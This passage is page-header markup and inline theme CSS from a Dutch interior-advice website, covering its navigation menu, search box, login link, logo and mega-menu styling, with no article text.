</style><div id=tdi_33_896 class="td_block_inner td-fix-index"><ul id="menu-td-demo-top-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://interieuradvies-online.nl/samenwerken/"><div class="tdb-menu-item-text">Samenwerken</div></a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://interieuradvies-online.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_37_e73  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_37_e73{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_37_e73{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_38_ceb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38_ceb" >
<style>

/* inline tdc_css att */

.tdi_38_ceb{
margin-bottom:-2px !important;
margin-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_ceb{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_ceb{
margin-bottom:-2px !important;
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_38_ceb .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_38_ceb{
                    display: inline-block;
                }.tdi_38_ceb .tdb-search-txt{
                    top: 1px;
                
                    margin-left: 10px;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_ceb .tdb-drop-down-search{
                    top: calc(100% + 9px);
                
                    left: auto;
                    right: 0;
                }.tdi_38_ceb .tdb-head-search-btn:after{
                    bottom: -9px;
                
                    border-bottom-color: #ffffff;
                }.tdi_38_ceb .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 450px;
                }.tdi_38_ceb .tdb-search-form{
                    border-width: 0px;
                }.tdi_38_ceb .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.16);
                }.tdi_38_ceb .tdb-head-search-form-input,
                .tdi_38_ceb .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_38_ceb .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: #000000;
                }.tdi_38_ceb .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_38_ceb .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_ceb .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_38_ceb .result-msg{
                    padding: 8px 0 18px 0;
                
                    text-align: center;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_ceb .tdb-head-search-btn:hover i{
                    color: #aaaaaa;
                }.tdi_38_ceb .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_38_ceb .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #aaaaaa;
                }.tdi_38_ceb .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_ceb .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_38_ceb .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.16);
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_ceb .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_38_ceb .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_38_ceb .result-msg,
                .tdi_38_ceb .result-msg a{
                    color: #000000;
                }.tdi_38_ceb .result-msg a:hover{
                    color: #444444;
                }.tdi_38_ceb .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38_ceb .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38_ceb .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_38_ceb .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_38_ceb .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_38_ceb .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_38_ceb .entry-thumb{
					background-position: center 50%;
				}.tdi_38_ceb .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_38_ceb .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_38_ceb .td-image-container,
				.ie11 .tdi_38_ceb .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_38_ceb .td-module-meta-info,
				.ie11 .tdi_38_ceb .td-module-meta-info{
				 	flex: 1;
			    }.tdi_38_ceb .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_38_ceb .entry-title{
					margin: 8px 0 12px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_38_ceb .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_38_ceb .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_38_ceb .td-read-more{
					display: none;
				}.tdi_38_ceb .td-author-date{
					display: none;
				}.tdi_38_ceb .td-post-author-name{
					display: none;
				}.tdi_38_ceb .td-post-date,
				.tdi_38_ceb .td-post-author-name span{
					display: none;
				}.tdi_38_ceb .entry-review-stars{
					display: none;
				}.tdi_38_ceb .td-icon-star,
                .tdi_38_ceb .td-icon-star-empty,
                .tdi_38_ceb .td-icon-star-half{
					font-size: 15px;
				}.tdi_38_ceb .td-module-comments{
					display: none;
				}.tdi_38_ceb .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38_ceb .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_38_ceb .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_38_ceb .td_module_wrap:hover .td-module-title a,
				.tdi_38_ceb .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}.tdi_38_ceb .td-editor-date,
				.tdi_38_ceb .td-editor-date .td-post-author-name,
				.tdi_38_ceb .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38_ceb .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38_ceb .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38_ceb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38_ceb .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_38_ceb .td-module-container:before{
					bottom: -10px;
				}.tdi_38_ceb .entry-title{
					margin: 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_ceb .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_38_ceb .tdb-head-search-form-input{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_ceb .tdb-head-search-placeholder{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_ceb .tdb-head-search-form-btn{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_ceb .result-msg{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_ceb .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_38_ceb .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38_ceb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38_ceb .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_38_ceb .td-module-container:before{
					bottom: -5px;
				}.tdi_38_ceb .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_38_ceb .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38_ceb .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #000;
                }.tdi_38_ceb .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_38_ceb .td-editor-date,
				.tdi_38_ceb .td-editor-date .td-post-author-name,
				.tdi_38_ceb .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}@media (min-width: 768px) {
                    .tdi_38_ceb .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38_ceb .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38_ceb .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38_ceb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38_ceb .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_38_ceb .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://interieuradvies-online.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Zoek</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i><span class="tdb-search-txt">Zoeken</span></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_39_d9e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_d9e" >
<style>

/* inline tdc_css att */

.tdi_39_d9e{
margin-right:-5px !important;
margin-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_d9e{
margin-right:15px !important;
margin-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_d9e{
margin-top:0px !important;
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_39_d9e{
                    display: inline-block;
                }.tdi_39_d9e .tdb-head-usr-avatar{
                    width: 24px;
                    padding-bottom: 24px;
                
                    margin-right: 8px;
                
                    border-radius: 50px;
                }.tdi_39_d9e .tdb-head-usr-name{
                    margin-right: 15px;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_39_d9e .tdb-head-usr-log i{
                    font-size: 30px;
                
                    margin-left: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_39_d9e .tdb-head-usr-name:hover{
                    color: #aaaaaa;
                }.tdi_39_d9e .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_39_d9e .tdb-head-usr-log:hover{
                    color: #aaaaaa;
                }.tdi_39_d9e .tdb-head-usr-log:hover i{
                    color: #aaaaaa;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_d9e .tdb-head-usr-name{
                    margin-right: 20px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_d9e .tdb-head-usr-name{
                    margin-right: 10px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Login</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_40_79d" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_41_7d9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_41_7d9{
                    min-height: 0;
                }#tdi_40_79d.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_40_79d.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }
/* inline tdc_css att */

.tdi_41_7d9{
padding-top:60px !important;
padding-bottom:60px !important;
}

.tdi_41_7d9 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_7d9{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_7d9{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

</style><div class="vc_column tdi_43_ded  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43_ded{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_44_6b9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_6b9" >
<style>
/* custom css */
.tdi_44_6b9 .tdb-logo-a,
                .tdi_44_6b9 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_44_6b9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_44_6b9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_44_6b9 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_44_6b9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_44_6b9 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Oswald !important;font-size:24px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_44_6b9 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Oswald !important;font-size:24px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_44_6b9 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_44_6b9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_44_6b9 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_44_6b9 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_6b9 .tdb-logo-img{
                    max-width: 130px;
                }.tdi_44_6b9 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_44_6b9 .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/io-logo-e1584631479493.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">Online</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_45_2ee" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_46_9bb  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_46_9bb{
                    min-height: 0;
                }#tdi_45_2ee.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_45_2ee.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }
/* inline tdc_css att */

.tdi_46_9bb{
position:relative;
}

.tdi_46_9bb .td_block_wrap{ text-align:left }

</style>
<div class="tdi_45_2ee_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_45_2ee_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div></div><div class="vc_column tdi_48_eee  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48_eee{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_49_766 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_766"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_49_766{
margin-right:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_766{
margin-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_766{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_766{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_49_766 .td_block_inner{
                    text-align: right;
                }.tdi_49_766 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_49_766 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_49_766 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_49_766 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_49_766 .tdb-menu > li > a,
                .tdi_49_766 .td-subcat-more{
                    padding: 0 10px 0 16px;
                
                    color: #000000;
                }.tdi_49_766 .tdb-menu > li .tdb-menu-sep,
                .tdi_49_766 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_49_766 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49_766 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 21px;
                
                    margin-left: 4px;
                
                    top: -3px;
                }.tdi_49_766 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_49_766 .tdb-menu > li > a,
                .tdi_49_766 .td-subcat-more,
                .tdi_49_766 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:16px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_766 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_49_766 .tdb-menu .tdb-normal-menu ul,
                .tdi_49_766 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_49_766:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_766 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_49_766 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #000000;
				
					border-width: 0px;
				
					border-color: #000000;
				
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_766:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_766 .tdb-mega-menu .sub-menu > li{
                    max-width: 984px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_766 .tdb-menu > li > a,
                .tdi_49_766 .td-subcat-more{
                    padding: 0 8px 0 14px;
                }.tdi_49_766 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49_766 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 18px;
                
                    top: -2px;
                }.tdi_49_766 .tdb-menu > li > a,
                .tdi_49_766 .td-subcat-more,
                .tdi_49_766 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:14px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_766:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_766 .tdb-mega-menu .sub-menu > li{
                    max-width: 740px !important;
                }
}
</style>
<style>
.tdi_49_766 .tdb-menu > li.current-menu-item > a,
				.tdi_49_766 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_49_766 .tdb-menu > li.current-category-ancestor > a,
				.tdi_49_766 .tdb-menu > li:hover > a,
				.tdi_49_766 .tdb-menu > li.tdb-hover > a,
				.tdi_49_766 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_49_766 .tdb-menu > li > a:after,
				.tdi_49_766 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>

</style><div id=tdi_49_766 class="td_block_inner td-fix-index"><ul id="menu-td-demo-custom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-98"><a href="#"><div class="tdb-menu-item-text">Popular</div><i class="tdb-sub-menu-icon td-icon-star-full"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_e0e td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_e0e" >
<style>
/* custom css */
.tdi_50_e0e .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_50_e0e .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_50_e0e{
				    flex-direction: column-reverse;
				}.tdi_50_e0e .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_50_e0e .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_50_e0e .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_50_e0e .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_50_e0e:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_e0e:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_e0e.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_e0e.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_e0e .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_e0e .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_50_e0e .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_e0e .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_e0e .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_e0e .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_50_e0e .entry-thumb{
					background-position: center 50%;
				}.tdi_50_e0e .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_e0e .td-module-meta-info,
				.ie11 .tdi_50_e0e .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_e0e .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_50_e0e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_e0e .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_e0e .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_e0e .td-post-category{
					display: none;
				}.tdi_50_e0e .td-post-author-name{
					display: none;
				}.tdi_50_e0e .td-post-date,
				.tdi_50_e0e .td-post-author-name span{
					display: none;
				}.tdi_50_e0e .td-icon-star,
                .tdi_50_e0e .td-icon-star-empty,
                .tdi_50_e0e .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_e0e .td-module-comments{
					display: none;
				}.tdi_50_e0e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_e0e:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_50_e0e .td-module-title a{
					color: #ffffff;
				}.tdi_50_e0e .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_50_e0e.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_50_e0e .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_50_e0e.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_e0e .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_50_e0e .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_50_e0e .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_50_e0e .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_50_e0e .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_e0e .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_e0e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_e0e .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_e0e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_e0e .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_e0e .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
